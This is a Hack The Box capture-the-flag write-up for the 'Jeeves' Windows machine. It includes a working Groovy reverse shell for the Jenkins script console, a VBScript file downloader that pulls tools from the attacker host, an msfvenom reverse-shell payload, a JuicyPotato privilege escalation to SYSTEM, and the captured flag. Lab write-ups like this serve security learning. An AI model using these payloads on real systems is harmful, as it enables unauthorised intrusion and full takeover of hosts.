Jeeves
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/Downloads/HTB/Jeeves]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.10.63
Nmap scan report for 10.10.10.63
Host is up (0.36s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-title: Error 404 Not Found
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 4h59m59s, deviation: 0s, median: 4h59m59s
| smb2-time:
| date: 2023-12-30T16:56:00
|_ start_date: 2023-12-28T20:39:24
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed.
Web Enumeration ⤵️

I loaded the port 80 site but not got anything →

I then checked port 50000 and I got the Jetty 9.4.z site →

Then I ran directory or files bruteforcing and got this directory →
1
2
3
4
5
6
┌──(kali㉿kali)-[~/Downloads/HTB/Jeeves]
└─$ cat ferox_50000.json
200 GET 147l 319w 3744c http://10.10.10.63/style.css
200 GET 1l 4w 50c http://10.10.10.63/error.html
200 GET 17l 40w 503c http://10.10.10.63/
302 GET 0l 0w 0c http://10.10.10.63:50000/askjeeves => http://10.10.10.63:50000/askjeeves/
I loaded this URL and I got a jenkins site so lets loaded the Script Console on this site :
I ran this Groovy script to gain the reverse shell →
1
2
3
4
String host="10.10.16.10";
int port=4444;
String cmd="cmd";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Downloads/HTB/Jeeves]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.63] 49704
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>
I checked the privileges and got SeImpersonatePrivilege Enabled :
1
2
3
4
5
6
7
8
9
10
11
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Lets Transfer the JuicyPotato.exe Tool to get Impersonate the Privileges :
I tried certutil.exe but it did not worked so I used vbscript method of cscript to transfer the files to victim machine like this →
Lets run this in Victim machine →
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET", strURL, False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs
echo Set ts = fs.CreateTextFile(StrFile, True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1, 1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
And Now run this command that will transfer the file from attacker machine to victim machine like this →
1
cscript wget.vbs http://10.10.16.10/JuicyPotato.exe JuicyPotato.exe
in shell like this :
1
2
3
4
5
6
C:\Temp>cscript wget.vbs http://10.10.16.10/JuicyPotato.exe JuicyPotato.exe
cscript wget.vbs http://10.10.16.10/JuicyPotato.exe JuicyPotato.exe
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
C:\Temp>
I got the JuicyPotato executable file now so lets upload a bat file that will give me a Administator’s reverse shell →
1
msfvenom -p cmd/windows/reverse_powershell lhost=10.10.16.10 lport=443 > shell.bat
I then transfered this bat file through cscript command only so lets run it and get a nt\authority system shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
C:\Temp>JuicyPotato.exe -t * -p shell.bat -l 4444
JuicyPotato.exe -t * -p shell.bat -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Temp>JuicyPotato.exe -t * -p shell.bat -l 4444
JuicyPotato.exe -t * -p shell.bat -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Temp>
I started the netcat listener at port 443 and got the shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/Downloads/HTB/Jeeves]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.63] 49783
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is 71A1-6FA1
Directory of C:\Users\Administrator
11/03/2017 10:07 PM <DIR> .
11/03/2017 10:07 PM <DIR> ..
11/03/2017 09:43 PM <DIR> .groovy
12/30/2023 12:39 PM <DIR> .jenkins
11/03/2017 09:03 PM <DIR> Contacts
11/08/2017 09:05 AM <DIR> Desktop
11/03/2017 09:03 PM <DIR> Documents
11/03/2017 09:33 PM <DIR> Downloads
11/03/2017 09:03 PM <DIR> Favorites
11/03/2017 09:16 PM <DIR> Links
11/03/2017 09:03 PM <DIR> Music
11/03/2017 09:16 PM <DIR> OneDrive
11/03/2017 09:03 PM <DIR> Pictures
11/03/2017 09:03 PM <DIR> Saved Games
11/03/2017 09:10 PM <DIR> Searches
11/03/2017 09:03 PM <DIR> Videos
0 File(s) 0 bytes
16 Dir(s) 2,497,990,656 bytes free
C:\Users\Administrator>
I got the user.txt file and for root.txt I got this message →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 71A1-6FA1
Directory of C:\Users\Administrator\Desktop
11/08/2017 09:05 AM <DIR> .
11/08/2017 09:05 AM <DIR> ..
12/24/2017 02:51 AM 36 hm.txt
11/08/2017 09:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 2,497,990,656 bytes free
C:\Users\Administrator\Desktop>type hm.txt
type hm.txt
The flag is elsewhere. Look deeper.
C:\Users\Administrator\Desktop>
For looking deeper I through of looking into the alternate stream of the file and I got the root.txt file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
C:\Users\Administrator\Desktop>dir /R
dir /R
Volume in drive C has no label.
Volume Serial Number is 71A1-6FA1
Directory of C:\Users\Administrator\Desktop
11/08/2017 09:05 AM <DIR> .
11/08/2017 09:05 AM <DIR> ..
12/24/2017 02:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 09:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 2,497,994,752 bytes free
C:\Users\Administrator\Desktop>
to read the content of this data stream file lets use this command →
1
2
3
4
5
C:\Users\Administrator\Desktop>more < hm.txt:root.txt:$DATA
more < hm.txt:root.txt:$DATA
afbc5bd4b615a60648cec41c6ac92530
C:\Users\Administrator\Desktop>
I am Administrator now !!
If you have any questions or suggestions, please leave a comment below. Thank You !